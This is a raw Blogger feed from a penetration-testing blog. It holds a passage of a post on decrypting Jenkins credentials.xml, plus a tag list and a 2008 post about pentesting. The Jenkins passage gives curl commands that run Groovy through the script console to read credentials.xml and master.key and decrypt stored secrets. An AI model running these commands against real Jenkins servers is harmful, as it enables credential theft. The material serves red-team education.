href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Val%20Smith?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3463
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Val+Smith?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Val%20Smith"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3058505152268563957"},"published":{"$t":"2008-05-15T00:21:00.000-04:00"},"updated":{"$t":"2008-05-15T00:23:42.047-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Val Smith"}],"title":{"type":"text","$t":"Val Smith tells it like it is"},"content":{"type":"html","$t":"God Bless Val Smith for laying it out there.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/seclists.org\/dailydave\/2008\/q2\/0055.html\"\u003Ehttp:\/\/seclists.org\/dailydave\/2008\/q2\/0055.html\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\"I'm in it for the fun.\u003Cbr \/\u003E\u003Cbr \/\u003EThere I said it. If everyone did everything securely, I wouldn't have\u003Cbr \/\u003Emuch to do and I'd have to pour coffees or flip burgers for a living.\u003Cbr \/\u003EI like showing up for a pen test and finding unpatched boxes, or users\u003Cbr \/\u003Esharing admin passwords. I love finding web apps with null byte file\u003Cbr \/\u003Einclusion bugs, or passwordless ssh keys with sudo permissions on\u003Cbr \/\u003Eevery server. Its FUN. I suspect other security researchers have\u003Cbr \/\u003Ereached this conclusion (even if they haven't admitted it to\u003Cbr \/\u003Ethemselves yet) that security is probably too hard a problem to\u003Cbr \/\u003E\"solve\" and all our ranting really doesn't make anyone more secure in\u003Cbr \/\u003Ethe long run. At this point, broken things are fun and we just want to\u003Cbr \/\u003Eplay and thankfully people are willing to pay for it.  I don't mind if\u003Cbr \/\u003Eyou continuously make it just a little bit harder, just to keep it\u003Cbr \/\u003Einteresting,  but don't take away my exploits please! ;) \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3058505152268563957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3058505152268563957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3058505152268563957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3058505152268563957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/05\/val-smith-tells-it-like-it-is.html","title":"Val Smith tells it like it is"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});